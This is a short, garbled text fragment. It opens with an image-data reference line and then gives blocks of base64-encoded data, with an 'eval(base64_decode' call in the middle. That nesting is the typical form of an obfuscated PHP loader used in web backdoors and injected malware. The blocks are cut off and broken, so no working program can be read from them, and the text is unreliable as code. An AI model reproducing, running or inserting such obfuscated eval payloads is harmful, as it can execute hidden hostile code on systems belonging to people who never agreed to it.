
BYJ1K6CP7rCKdrosTwkTdq4NgZl46DVHY5kTAUqbBugICTqyrW
DC2fZX1UjDyTHQwFsX60JWiQ0O3KdODhqYYsEuRcwLtCsj7JP7
5LHMHMbanAXpnglAWwoMEAOUCc0faSUUa+QeH8qQNiYYbfuVNp
eEIahWAZOhxNgvzbjJbSzQDntwpAW67grkccKjXf0dzCzaI78/
oHM7nO9STz0p8aDAx2hmNJlWAhKvHWAhaxWIaHHmvjSw0CSJxh
Y5Dv4Od3Xbpqz/wCtqlL1cOXO+2Lzn6DRjh/eXAAcE9B+iaPv5
5lvx9p4PNlyKqJo82TFsTEr/72pdNm2nyjlqha8b2OCifegK5n
BeXp1JD6A5pbY94dtfP379+vM/'
))));
eval
(base64_decode
FsZnIyenhOTk5BUUNscGd1REYrcmVSUWNaWFcwQXd4dEdxZU50
NW9JbTYrcDM3SDlseC9MbG9WWm95MWdLUjdNb2tiL3VTL0t2U0
RvNG5OdFFKQWZkcHhUNXZwdjBRaFBUZ0FkS3RINURIWmppdDdU
ckxrMnJhYUI3d01jekl4WGZmNzY2VlJzd0hEeTlSRW13dlF5T2
83VU51WXhDaHhLZUtyQ0RmS0h0ZzNJQVBwSGZMWnJCTDF4Vnh3
Y1piV0xXSEY5UWRNMjZNQzFTT2FhamJmaEROT1NaVERrOER1YU
BYZ1JkRzlWZFJtYlVKZ0tlOTBOS1MyVU1NZTI5cWVQbjU0Q1pz
Nk1uUklwdnBXNldyTUl4UStFTXdYT3A4OHppSWx6TjRnMkorYW
o0d2oyanoxL0xHbUZyWXJJSGFlbzRuUmRpZldWcDk4eE5Gb1Jt
ME1Kbk1RclNrQ3hJK0RrTEhwbzZVNzkvaC9DQzRTeithSD0nKS
NNAQClpguDF+reRQcZXW0AwxtGqeNtNYm9pyq3+doQm8A/xjiB
SCS0h6iRiudxm/gdS9ztzGKq7jOXED24pxEo7H4qyb56Q4zY7d
iN2o6RUu9XGrBlLAH1w9xrLk2raaB7wMczIxXff766VRswHDy9
hxKeKrCDfKHtg3IAPpHfLZrBL1xVxwjJnJrUaKIO7iqVgR36bY
aF98x7qnBGlJc2MxqHO7zViXUJXn6iKDWXho7EIm8EOXu226S0
LlW/UYrIeyhTm4jNfgJoX6MnRIpvpW6WrMIxQ+EMwXOp88ziIl
1/LGmFrYrIHaeo4nRdifWVp98xNFoRmY8aIWmjzczgdlieVFvv